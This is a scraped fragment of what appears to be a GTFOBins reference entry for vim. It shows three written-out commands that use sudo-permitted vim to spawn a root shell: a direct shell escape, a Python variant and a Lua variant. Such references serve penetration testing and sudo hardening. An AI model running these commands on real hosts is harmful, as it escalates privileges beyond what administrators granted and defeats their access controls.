 https://gtfobins.github.io/gtfobins/vim/
rrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'